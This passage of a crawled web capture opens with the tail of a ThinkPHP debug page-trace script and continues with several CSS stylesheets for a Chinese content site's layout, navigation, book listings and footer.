            this.parentNode.style.display = 'none';
            open.style.display = 'block';
            history[0] = 0;
            document.cookie = 'thinkphp_show_page_trace='+history.join('|')
        }
        for(var i = 0; i < tab_tit.length; i++){
            tab_tit[i].onclick = (function(i){
                return function(){
                    for(var j = 0; j < tab_cont.length; j++){
                        tab_cont[j].style.display = 'none';
                        tab_tit[j].style.color = '#999';
                    }
                    tab_cont[i].style.display = 'block';
                    tab_tit[i].style.color = '#000';
                    history[1] = i;
                    document.cookie = 'thinkphp_show_page_trace='+history.join('|')
                }
            })(i)
        }
        parseInt(history[0]) && open.click();
        tab_tit[history[1]].click();
    })();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzbj1616.com/static/h_style/css/reset.css
body_size: 1507
content:
body,ul,li,a,em,span,i,p,h3{
    margin: 0;
    padding: 0;
    list-style: none;
    font-style: normal;
    text-decoration: none;
    font-family: Microsoft Yahei;
}
::-webkit-input-placeholder { /* WebKit browsers */
    color: #bbbbbb;
}

::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #bbbbbb;
}

:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: #bbbbbb;
}

input{outline:none;}

.clearfix:after, #container:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}
a{
    cursor: pointer;
}
a:hover {
    text-decoration: none;
    color: #ff7200;
}
a:hover>span{
    text-decoration: none;
    color: #ff7200;
}
a:active {
    text-decoration: none;
}

.fl{
    float: left;
}

.fr{
    float: right;
}

/* 位置控制css样式 */
.mt80{
    margin-top: 80px;
}
.mt30{
    margin-top: 30px;
}
.mt20{
    margin-top: 20px;
}
.mt15{
    margin-top: 15px;
}
.mt10{
    margin-top: 10px;
}
.mt5{
    margin-top: 5px;
}
.mb5{
    margin-bottom: 5px;
}
.mb40{
    margin-bottom: 40px;
}
.mb20{
    margin-bottom: 20px;
}

.pb40{
    padding-bottom: 40px;
}
.pb20{
    padding-bottom: 20px;
}
.pt90{
    padding-top: 90px;
}
.pt40{
    padding-top: 40px;
}
.pt30{
    padding-top: 30px;
}
.pt20{
    padding-top: 20px;
}
.pt10{
    padding-top: 10px;
}
.pt5{
    padding-top: 5px;
}
.mr25{
    margin-right: 25px;
}
.mr20{
    margin-right: 20px;
}
.ml20{
    margin-left: 20px;
}
.ml5{
    margin-left: 5px;
}
.mr10{
    margin-right: 10px;
}
.mr5{
    margin-right: 5px;
}
.ml10{
    margin-left: 10px;
}

.in-bl{
    display: inline-block;
}

.ds-no{
    display: none;
}

.ds-bl{
    display: block;
}

.lh38{
    line-height: 38px;
}

.lh25{
    line-height: 25px;
}

/* 整体框架位置 */
.x-nav {
    padding: 0 20px;
    position: relative;
    z-index: 99;
    border-bottom: 1px solid #e5e5e5;
    line-height: 49px;
    height: 50px;
    overflow: hidden;
}

.x-body {
    padding: 20px;
}

.x-right{
    float: right;
}

.x-left{
    float: left;
}

/* 文字水平垂直居中 */
.f-v-a-m{
    vertical-align: middle;
}

/*颜色定义颜色定义*/
.x-white{color: #fff;}
.x-red{color: #ff0000;}
.x-gray{color: #a0a29d;}
.x-green{color: #19a200;}
.x-orange{color: #ff5722
}

/*溢出*/
.oflw{
    overflow: hidden;
}

/* 分页样式 */
.page{
    text-align: center;
    margin-top: 40px;
}
.page .pagination li{
    width: 36px;
    height: 34px;
    /* background: #fafafa; */
    border: 1px solid #38a3ff;
    border-radius: 10px;
    display: inline-block;
    line-height: 34px;
    font-size: 18px;
    font-family: Microsoft YaHei;
    font-weight: bold;
    color: #38a3ff;
    margin: 0 3px;
    box-sizing: border-box;
}
.page .pagination li a{
    color: #38a3ff;
}
.page .pagination li.active{
    background: #38a3ff;
}
.page .pagination li.active span{
    color: #ffffff;
}


/*
图片上传样例效果
 */
.img-yangli-item {
    width: 90px;
    height: 90px;
    margin: 0px 10px 0px 0;
    background: #444;
    border: 1px solid #e5e5e5;
    cursor: pointer;
    text-align: center;
    position: relative;
    float: left;
}
.img-yangli-item-icon{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 45px;
    height: 45px;
    background: url('../images/yangli.png');
    cursor: pointer;
}
.img-yangli-item img{
    width: 90px;
    height: 90px;
}

/* 多图上传效果*/
.layui-upload-img {
    width: 90px;
    height: 90px;
    margin: 0px 10px 0px 0;
    background: #444;
    border: 1px solid #e5e5e5;
    cursor: pointer;
    text-align: center;
    line-height: 90px;
    position: relative;
    float: left;
}
.upload-img-edit{
    position: absolute;
    top: 3px;
    right: 3px;
    width: 30px;
    height: 30px;
    background: url('../images/edit.png');
    z-index: 9999;
    cursor: pointer;
}
.layui-upload-img img{
    width: 90px;
    height: 90px;
}

.pic-more {
    margin: -10px 0px 0px 0px;
}
.pic-more li {
    width:90px;
    float: left;
    margin-right: 5px;
}
.pic-more li .layui-input {
    display: initial;
}
.pic-more li a {
    position: absolute;
    top: 0;
    display: block;
}
.pic-more li a i {
    font-size: 24px;
    background-color: #008800;
}

--- FILE ---
content_type: text/css
request_url: http://www.wzbj1616.com/static/h_style/css/base.css
body_size: 1487
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td,
hr,
button,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    margin: 0;
    padding: 0;
    font-size: 14px;
}


button,
input,
select,
textarea {
    font: 14px/1.5 tahoma, arial, \5b8b\4f53;
}

input,
select,
textarea {
    font-size: 100%;
    outline: medium;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}


th {
    text-align: inherit;
}

caption,
th {
    text-align: left;
}


fieldset,
img {
    border: 0;
    /*width: 100%;*/
}


iframe {
    display: block;
}


ol,
ul,
li {
    list-style: none;
}

i,
b,
em {
    font-style: normal;
}

del {
    text-decoration: line-through;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 500;
}

q:before,
q:after {
    content: '';
}


sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}


ins,
a {
    text-decoration: none;
}


.clearFloat:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.clearFloat {
    zoom: 1;
}

.floatLeft,
.floatRight {
    display: inline;
}

.floatLeft {
    float: left;
}

.floatRight {
    float: right;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}


audio,
canvas,
video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

abbr,
acronym {
    border: 0;
    font-variant: normal;
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
    font-style: normal;
    font-weight: 500;
}

body {
    color: #333;
    font-family: 'Microsoft YaHei';

}

input::-ms-clear {
    display: none;
}

/*隐藏文本框叉子*/
input::-ms-reveal {
    display: none;
}

/*隐藏密码框小眼睛*/
/*.anchorBL{display:none;}*/
button {
    margin: 0;
    padding: 0;
    border: 1px solid transparent;
    outline: none;
}

.w {
    width: 1200px;
    margin: 0 auto;
}

/* 发布弹窗 */
.popup {
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .3);
    width: 100%;
    height: 100%;
    display: none;
}

.popup-box {
    width: 1200px;
    padding: 35px 0 33px;
    background: white;
    border-radius: 10px;
    box-shadow: 0 2px 4px 0px rgba(153, 152, 153, .69);
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 30px;
    transform: translate(-50%, -50%);
    display: flex;
    flex-direction: column;
    align-items: center;
}

.popup-box__title {
    width: 1120px;
    height: 54px;
    border: 1px solid #999;
    border-radius: 10px;
    margin-top: 35px;
    font-size: 20px;
    padding: 0 20px;
    box-sizing: border-box;
}

.pop-box__content {
    width: 1120px;
    height: 222px;
    margin-top: 26px;
    border: 1px solid #999;
    border-radius: 10px;
    padding: 20px;
    box-sizing: border-box;
    color: #666;
    font-size: 20px;
}

.pop-box__btn {
    width: 160px;
    height: 40px;
    border-radius: 10px;
    margin-top: 33px;
    background: #38a3ff;
    font-size: 20px;
    color: #fafafa;
    font-family: MicrosoftYaHei;
    line-height: 40px;
    cursor: pointer;
}

.pop-box__close {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: rgba(0, 0, 0, .4);
    position: absolute;
    top: -12px;
    right: -12px;
    cursor: pointer;
}

.pop-box__close::before,
.pop-box__close::after {
    content: '';
    width: 70%;
    height: 2px;
    background: white;
    position: absolute;
    left: 50%;
    top: 50%;
}

.pop-box__close::before {
    transform: translate(-50%, -50%) rotate(45deg);
}

.pop-box__close::after {
    transform: translate(-50%, -50%) rotate(-45deg);
}

--- FILE ---
content_type: text/css
request_url: http://www.wzbj1616.com/static/h_style/css/index.css
body_size: 3676
content:
.header {
    width: 100%;
    z-index:999;
    position: fixed;
    left: 0;
    top: 0;
    background-color: #fff;
    border-bottom: 2px solid #bbb;
}
.header-box {
    width: 1260px;
    height: 50px;
    display: flex;
    margin: 17px auto 17px;
    justify-content: space-between;
}


.header-box .login-box {
  line-height: 50px;
  vertical-align: middle;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
}

.header-box .login-box .name {
  text-decoration: underline;
  color: #4799D2;
  margin-left: 5px;
}

.header-box .login-box img {
  display: inline-block;
  vertical-align: middle;
  margin-left: 49px;
}

.head_nav {
    width: 65%;
}

.nav {
  margin-top: 11px;
  display: flex;
  justify-content: space-between;
}

.nav a {
  padding: 3px 10px 3px 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: rgb(119,119,119);
}

/*客服联系样式*/
.div-kefu{
  position: fixed;
  bottom: 245px;
  right: 5px;
  width: 72px;
  height: 72px;
  background: #53a4f6;
  color: #ffffff;
  text-align: center;
  font-size: 16px;
}
.div-weixin{
  position: fixed;
  bottom: 170px;
  right: 5px;
  width: 72px;
  height: 72px;
  background: #53a4f6;
  color: #ffffff;
  text-align: center;
  font-size: 16px;
}
.div-qq{
   position: fixed;
   bottom: 95px;
   right: 5px;
   width: 72px;
   height: 72px;
   background: #53a4f6;
   color: #ffffff;
   text-align: center;
   font-size: 16px;
 }
.div-kefu img{
  width: 32px;
  height: 32px;
  padding: 10px 20px 0;
}
.div-weixin img{
  width: 32px;
  height: 32px;
  padding: 10px 20px 0;
}
.div-qq img{
  width: 32px;
  height: 32px;
  padding: 10px 20px 0;
}

/*客服联系邮箱样式*/
.kefu-email{
  width: 255px;
  left: -255px;
  top: 0;
  height: 72px;
  line-height: 72px;
  text-align: center;
  font-size: 16px;
  display: none;
  overflow:hidden;
  position: absolute;
  background: #38a3ff;
}
/*微信二维码图片样式*/
.weixin-erweima{
  width: 220px;
  height: 220px;
  left: -220px;
  top: -70px;
  margin: 0;
  padding: 0;
  display: none;
  overflow:hidden;
  position: absolute;
}
.weixin-erweima img{
  width: 200px;
  height: 200px;
}
.div-kefu:hover{
  background: #38a3ff;
}
.div-qq:hover{
   background: #38a3ff;
 }

.div-kefu:hover .kefu-email{
  display: block;
}
.div-weixin:hover .weixin-erweima{
  display: block;
}
.div-qq:hover .kefu-email{
  display: block;
}

/*个人中心*/
.name01{
  font-size: 14px;
  font-family: Microsoft YaHei;
}
.name02{
  width: 200px;
  height: 48px;
  line-height: 48px;
  vertical-align:middle;
  border-radius: 3px 3px 0 0;
}
.name03{
  width: 100px;
  height: auto;
  display: none;
  border-radius: 10px;
  overflow:hidden;
  background-color: white;
  box-shadow: 0 0 7px rgb(119, 119, 119);

  /*visibility: hidden;*/
}
.name01 ul{
  list-style: none;
}
.name01 ul li{
  line-height: 40px;
  display: block;
  width: 100px;
  text-align: center;
}
.name01:hover{
  cursor: pointer;
}
.name01:hover .name03{
  display: block;
}

.name01 li:hover{
  background-color: rgb(165, 203, 233);
}
.name01 li a :hover{
  color: white;
}

.add01{
  font-size: 14px;
  font-family: Microsoft YaHei;
}
.add02{
  height: 48px;
  line-height: 48px;
  vertical-align:middle;
  border-radius: 3px 3px 0 0;
}
.add03{
  width: 100px;
  height: auto;
  display: none;
  overflow:hidden;
  border-radius: 10px;
  background-color: white;
  box-shadow: 0 0 7px rgb(119, 119, 119);
  /*visibility: hidden;*/
}
.add01 ul{
  list-style: none;
}
.add01 ul li{
  line-height: 40px;
  display: block;
  width: 100px;
  text-align: center;
}
.add01:hover{
  cursor: pointer;
}
.add01:hover .add03{
  display: block;

}
.add01:hover .add02{


}
.add01 li:hover{
  background-color: rgb(165, 203, 233);
}
.add01 li a :hover{
  color: white;
}

.nav a:last-child {
  padding-right: 0;
  padding-left: 5px;
}

.nav .search_btn {
    padding: 3px 0 3px 23px;
}

.nav a:hover {
  color: #000;
}

.nav .on {
  background-color:rgb(53,134,191);
  color: rgb(254, 254, 254);
  border-radius: 13px;
}

.banner {
  width: 100%;
  margin-top: 40px;
  margin-bottom: 40px;
}

.banner img {
  width: 100%;
  height: 100%;
}

.banner_message {
    width: 1200px;
    margin: 120px auto 35px;
    font-size: 35px;
}

.search_slide_down {
    display: none;
}

.search-box {
    float: right;
    margin-right:12%;
    margin-bottom: 20px;
    width: 15%;
    display: flex;
    justify-content: flex-start;
    /*border: 1px solid #22ff22;*/
}

.search-box .search-form {
  width: 100%;
  display: flex;
  justify-content: flex-start;
}

.search-box .search-form .search-input {
    border-radius: 25px 0px 0px 25px;
    flex: 4;
    height: 35px;
    outline: none;
    border: 1px solid #38A3FF;
    box-sizing: border-box;
    padding-left: 10px;
    font-size: 15px;
}
.search-box .search-form .search-submit {
    width:20px;
    border-radius: 0px 25px 25px 0px;
    float: right;
    flex: 1;
    height: 35px;
    background-color: #38A3FF;
    color: white;
    border-style: none;
    outline: none;
}

.search-box .search-form .search-submit {
  font-style: normal;
  font-size: 15px;
  color: #fff;
  font-family: Microsoft YaHei;
  font-weight: bold;
}

.search-null {
  font-size: 25px;
  font-family: Microsoft YaHei;
  font-weight: bold;
}

.owl-theme .owl-controls .owl-page span {
  border: solid 1px #4799D2;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #4799D2;
}

.content {
  padding-bottom: 65px;
  padding-top: 10px;
}

.content .content-box {
  margin-top: 30px;
  position: relative;

}

.content .content-box h3 {
  text-align: left;
  padding-left: 15px;
}

.content .content-box .ccolor {
  font-size: 22px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #348ece;
}

.content .content-box .column {
  font-size: 20px;
  margin-bottom: -20px;
}

.content .content-box .more {
  position: absolute;
  right: 0px;
  top: 0px;
  font-size: 16px;
}

.content .content-box .more2 {
  float: right;
  font-size: 16px;
}

.content .content-box .con-box {
  margin-top: 34px;
  overflow: hidden;
}

.content .content-box .con-box .con-box-info {
  margin-bottom: 40px;
  float: left;
  width: 368px;
  height: 208px;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.36);
  display: flex;
  padding: 15px;
  box-sizing: border-box;
  margin-right: 48px;
}

.content .content-box .con-box .con-box-info .info-img {
  width: 137px;
  height: 175px;
}

.content .content-box .con-box .con-box-info .info-img img {
  width: 100%;
  height: 100%;
}

.content .content-box .con-box .con-box-info .info-con {
  width: 173px;
  margin-left: 26px;
}

/*剧本列表页标题样式*/
.content .content-box .con-box .con-box-info .info-con p {
  font-size: 16px;
  font-family: Microsoft YaHei;
  color: #666666;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 1;
}

.content .content-box .con-box .con-box-info .info-con .avtar {
  font-size: 14px;
  margin-top: 20px;
}

.content .content-box .con-box .con-box-info .info-con .mes {
  font-size: 12px;
  margin-top: 20px;
  text-indent: 2em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
}
.content .content-box .con-box .con-box-info .info-con .label {
  font-size: 14px;
  margin-top: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 1;
}

.content .content-box .con-box .con-box-info .info-con .avtar-mjzl {
  margin-top: 8px;
}

.content .content-box .con-box .con-box-info .info-con .mes-mjzl {
  margin-top: 16px;
}

.content .content-box .con-box .con-box-info:nth-child(3n) {
  margin-right: 0;
}


.content .content-box .con-box .con-box-info-type2 {
  margin-bottom: 40px;
  float: left;
  width: 368px;
  height: 208px;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.36);
  display: flex;
  padding: 15px;
  box-sizing: border-box;
  margin-right: 48px;
}

.content .content-box .con-box .con-box-info-type2 .info-img {
  width: 137px;
  height: 175px;
}

.content .content-box .con-box .con-box-info-type2 .info-img img {
  width: 100%;
  height: 100%;
}

.content .content-box .con-box .con-box-info-type2 .info-con {
  width: 173px;
  margin-left: 26px;
}

.content .content-box .con-box .con-box-info-type2 .info-con p {
  font-size: 16px;
  font-family: Microsoft YaHei;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.content .content-box .con-box .con-box-info-type2 .info-con .book_name{
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: bold;
    margin-top: 10px;
}

.content .content-box .con-box .con-box-info-type2 .info-con .avtar {
  font-size: 14px;
  margin-top: 16px;
}

.content .content-box .con-box .con-box-info-type2 .info-con .mes {
  font-size: 12px;
  height: 65px;
  margin-top: 20px;
  text-indent: 2em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
}

.content .content-box .con-box .con-box-info-type2 .info-con .avtar-mjzl {
  margin-top: 8px;
}

.content .content-box .con-box .con-box-info-type2 .info-con .mes-mjzl {
  margin-top: 16px;
}

.content .content-box .con-box .con-box-info-type2:nth-child(3n) {
  margin-right: 0;
}

.content .content-box .con-box .con-box-info-type3 {
  margin-bottom: 40px;
  float: left;
  width: 368px;
  height: 300px;
  /* background: #fafafa; */
  /* box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.36); */
  display: flex;
  padding: 15px;
  box-sizing: border-box;
  margin-right: 48px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}

.content .content-box .con-box .con-box-info-type3 .info-img {
  width: 170px;
  height: 220px;
  margin-bottom: 20px;
}

.content .content-box .con-box .con-box-info-type3 .info-img img {
  width: 100%;
  height: 100%;
}

.content .content-box .con-box .con-box-info-type3 .info-con {
  width: 300px;
}

.content .content-box .con-box .con-box-info-type3 .info-con p {
  font-size: 16px;
  font-family: Microsoft YaHei;
  color: #666666;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.content .content-box .con-box .con-box-info-type3 .info-con .book_name{
    text-align: center;
}

.content .content-box .con-box .con-box-info-type3 .info-con .avtar {
  font-size: 14px;
  margin-top: 20px;
  text-align: center;
}

.content .content-box .con-box .con-box-info-type3 .info-con .mes {
  font-size: 12px;
  margin-top: 20px;
  text-indent: 2em;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.content .content-box .con-box .con-box-info-type3 .info-con .avtar-mjzl {
  margin-top: 8px;
}

.content .content-box .con-box .con-box-info-type3 .info-con .mes-mjzl {
  margin-top: 16px;
}

.content .content-box .con-box .con-box-info-type3:nth-child(3n) {
  margin-right: 0;
}

.content .content-box .con-box .con-box-mjht {
  width: 368px;
  height: 203px;
  background: #fafafa;
  border: 1px solid #e1e1e1;
  box-shadow: -2px 1px 4px 0px rgba(153, 153, 153, 0.5);
  border-radius: 10px;
}

.content .content-box .con-news {
  display: flex;
}

.content .content-box .con-news .con-news-left {
  width: 553px;
  height: 408px;
  border: 1px solid #e1e1e1;
  border-radius: 10px;
  padding: 28px 45px;
  box-sizing: border-box;
}

.content .content-box .con-news .con-news-left:first-child {
  margin-right: 90px;
}

.content .content-box .con-news .con-news-left h3 {
  text-align: left;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #0875f8;
  margin-bottom: 18px;
}

.content .content-box .con-news .con-news-left .news-h {
  border-bottom: 1px solid #e1e1e1;
  line-height: 33px;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
  margin-bottom: 12px;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.content .content-box .con-news .con-news-left .news-h .circle {
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: #666;
  margin-bottom: 3px;
}

.content .content-box .new-info {
  margin-top: 34px;
  box-sizing: border-box;
}

.content .content-box .new-info .news-h {
  border-bottom: 1px solid #e1e1e1;
  font-size: 20px;
  margin-bottom: 5px;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
}

.content .content-box .new-info .news-h .circle {
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: #666;
  margin-bottom: 3px;
}

.content .content-box .new-info .news-h .art_add_time {
    float: right;
}

.content .content-box .con-partner {
  margin-top: 76px;
  margin-bottom: 20px;
}

.content .content-box .con-partner a {
  margin-right: 80px;
}

.content .content-box .con-partner a:nth-child(5n) {
  margin-right: 0;
}

.content .content-box .con-partner a img {
  width: 150px;
  height: 150px;

  background: #fff;
  padding: 10px;
  border-radius: 10px;
  margin-bottom: 20px;
}

.content-jbcs {
  width: 1200px;
  margin: auto;
  padding-top: 1px;
  box-sizing: border-box;
  margin-top: 40px;
  position: relative;
}

.content-jbcs .zhenbianju {
  position: fixed;
  right: 0px;
  top: 50%;
  width: 150px;
  height: 68px;
  background: #dc5353;
  box-shadow: -2px 1px 4px 0px rgba(220, 83, 83, 0.5);
  border-radius: 32px 6px 6px 35px;
  font-size: 22px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
  line-height: 68px;
  text-align: center;
  z-index: 9999999;
}

.content-yzyd {
  background: #f0f0f0;
  padding-top: 30px;
  border-radius: 10px;
  margin-bottom: 10px;
}

.content .content-box .menu_title{
    font-size: 22px;
    font-family: Microsoft YaHei;
    font-weight: bold;
    color: rgb(119,119,119);
}

.content .content-box .menu_title:hover{
  color:#000;
}

footer {
  width: 100%;
  min-width: max-content;
  background: #348ece;
}

footer .footer-con {
  padding: 40px 0;
  box-sizing: border-box;
}

footer .footer-con .footer-nav {
  margin-bottom: 100px;
}

footer .footer-con .footer-nav a {
  font-size: 18px;
  font-family: Microsoft  宋体;
  font-weight: bold;
  color: #fafafa;
  margin-right: 40px;
}

footer .footer-con .footer-nav a:last-child {
  margin-right: 0;
}

footer .footer-con .about {
  display: flex;
}

footer .footer-con .about .about-left {
  width: 900px;
  overflow: hidden;
  margin-right: 50px;
  margin-left: 20px;
}

footer .footer-con .about .about-left p {
  font-size: 14px;
  font-family: Microsoft YaHei;
  color: #fafafa;
  margin-bottom: 20px;
}

footer .footer-con .about .about-left .lianjie {
  display: flex;
}

footer .footer-con .about .about-left .lianjie p span {
  display: inline-block;
  margin-right: 21px;
}

footer .footer-con .about .about-right {
  display: flex;
  flex-direction: column;
  width: 100px;
  height: 25px;
  border-radius: 15px;
  background-color: #2fc0ed;
  border: 2px solid white;
  font-size: 16px;
  color: white;
  text-align: center;
  line-height: 25px;
}

footer .footer-con .about .about-right div:first-child {
  margin-right: 50px;
}

footer .footer-con .about .about-right div p {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
  text-align: center;
  margin-top: 15px;
}

footer .footer-con .about .about-right div img {
  width: 128px;
  height: 116px;
}

footer .footer-con .record {
  text-align: center;
  font-size: 14px;
  font-family: "等线 Light";
  color: #C0C0C0;
}

.profile-box {
    width: 100px;
    height: 100px;
}

.content .content-box .new-info span{
  line-height: 40px;
  font-family: "等线 Light";
}
.content .content-box .new-info .info span{
  line-height: 30px;
  font-family: "等线 Light";
}
.content .content-box .new-info .news span {
  line-height: 40px;
  font-family: Microsoft YaHei;
}
/*个人中心  名家式样*/
.user_celebrity_box {
    margin-left: 20px;
    display: flex;
    justify-content: flex-start;
    align-items: flex-end;
}
.user_celebrity_box p{
    margin-left:10px;
    line-height: 20px;
}
.user_celebrity_menu {
    margin-top: 20px;
    display: flex;
    justify-content: flex-start;
}
.user_celebrity_menu a{
    margin: 0px 20px;
}
.user_celebrity_menu div{
    font-size: 20px;
}
.user_celebrity_menu a .on{
    color: #000;
    font-weight: bold;
}

.divcss5{
  border:1px solid #000;
}
.divcss5 img {
  width:900px;
  height:650px
}

.divcss6{
  border:1px solid #000;
}
.divcss6 img {
  width:300px;
  height:300px
}
.frieds {
  display: flex;
  justify-content: center;
}
.frieds img{
  width: 180px;
}


--- FILE ---
content_type: text/css
request_url: http://www.wzbj1616.com/static/h_style/css/netInfor.css
body_size: 3393
content:
.content-net {
  background: none;
}
.content-net .new-info {
  font-family: Microsoft YaHei;
  color: #666666;
}
.content-net .new-info h4 {

  font-size: 28px;
  text-align: center;
  font-weight: 600;
  text-align: center;
  color: #000000;
  margin-bottom: 15px;
  fone-style: bold
  margin-bottom: 20px;
}
.content-net .new-info .time {
  font-size: 16px;
  text-align: center;
  margin-bottom: 15px;
  margin-left: 40px;
}
.content-net .new-info .title {
  margin-bottom: 5px;
}
.content-net .new-info .titles {
  margin-bottom: 15px;
  margin-top: 15px;
}
.content-net .new-info .info {
  text-indent: 2em;
  font-size: 20px;
}
.content-net .new-info .info p{
  text-indent: 0em;
}
/* .content-net .new-info .page {
  text-align: center;
  margin-top: 40px;
}
.content-net .new-info .page span {
  width: 36px;
  height: 34px;
  background: #fafafa;
  border: 1px solid #999999;
  border-radius: 10px;
  display: inline-block;
  line-height: 34px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #38a3ff;
  margin: 0 3px;
  box-sizing: border-box;
}
.content-net .new-info .page img {
  vertical-align: sub;
  margin-left: 5px;
}
.content-net .new-info .page a {
  width: 80px;
  height: 40px;
  background: #38a3ff;
  border-radius: 10px;
  display: inline-block;
  font-size: 22px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
  line-height: 40px;
  margin-left: 5px;
}
.content-net .new-info .page .on {
  background: #D3D0D0;
} */
.content-net .new-info .title {
  border-bottom: 1px solid #E1E1E1;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #000000;
  box-sizing: border-box;
  margin-top: 0;
  padding-bottom: 5px;
}
.content-net .new-info .new-detail {
  display: flex;
  padding: 5px 0;
  box-sizing: border-box;
}
.content-net .new-info .new-detail img {
  width: 60px;
  height: 60px;
}
.content-net .new-info .new-detail .detail-box {
  margin-left: 10px;
  width: 970px;
}
.content-net .new-info .new-detail .detail-box .name {
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
}
.content-net .new-info .new-detail .detail-box .content-detail {
  font-size: 14px;
  font-family: Microsoft YaHei;
  color: #333333;
}
.content-net .new-info .new-detail .detail-box .content-detail img{
  width: auto;
  height: auto;
}
.content-net .new-info .new-detail .detail-box .time-detail {
  font-size: 12px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #999999;
}
.content-net .new-info .reply {
  margin-top: 26px;
  margin-left: 10px;
}
.content-net .new-info .reply span,
.content-net .new-info .reply a {
  font-size: 14px;
  font-family: Microsoft YaHei;
  color: #38a3ff;
}
.content-net .new-info .reply span:first-child,
.content-net .new-info .reply a:first-child {
  margin-right: 20px;
}
.line {
  width: 100%;
  height: 6px;
}
.read {
  padding: 20px 28px !important;
  box-sizing: border-box;
}
.read .read-book {
  padding: 23px 43px;
  width: 1146px;
  background: #fff;
  border-radius: 10px;
  box-sizing: border-box;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
}
.read .read-book p {
  line-height: 30px;
}
.bookInfor {
  margin-top: 42px;
  margin-bottom: 33px;
}
.bookInfor .book-box {
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.69);
  border-radius: 10px;
  display: flex;
  padding: 27px 78px;
  box-sizing: border-box;
}
.bookInfor .book-box .img-box {
  width: 250px;
  height: 328px;
}
.bookInfor .book-box .img-box img {
  width: 100%;
  height: 100%;
}
.bookInfor .book-box .info-box {
  width: 706px;
  margin-left: 75px;
  color: #666666;
}
.bookInfor .book-box .info-box h4 {
  font-size: 20px;
  margin-bottom: 22px;
}
.bookInfor .book-box .info-box .avtar {
  font-size: 14px;
  padding-left: 0.5em;
  margin-bottom: 22px;
}
.bookInfor .book-box .info-box .jianjie {
  font-size: 14px;
  padding-left: 0.5em;
  margin-bottom: 22px;
}
.bookInfor .book-box .info-box .number {
  padding-left: 0.5em;
  margin-bottom: 22px;
}
.bookInfor .book-box .info-box .number img {
  vertical-align: middle;
}
.bookInfor .book-box .info-box .number .img {
  margin-left: 30px;
}
.bookInfor .book-box .info-box .jump a {
  display: inline-block;
  width: 100px;
  height: 32px;
  background: #38a3ff;
  border-radius: 6px;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: 500;
  color: #fafafa;
  line-height: 32px;
  text-align: center;
  margin-right: 30px;
}
.bookInfor .book-box .info-box .jump a:nth-child(4) {
  margin-right: 0;
}
.bookInfor .book-mes {
  width: 1200px;
  background: #fafafa;
  box-shadow: -2px 1px 4px 0px rgba(153, 153, 153, 0.5);
  border-radius: 10px;
  padding: 35px 40px;
  box-sizing: border-box;
}
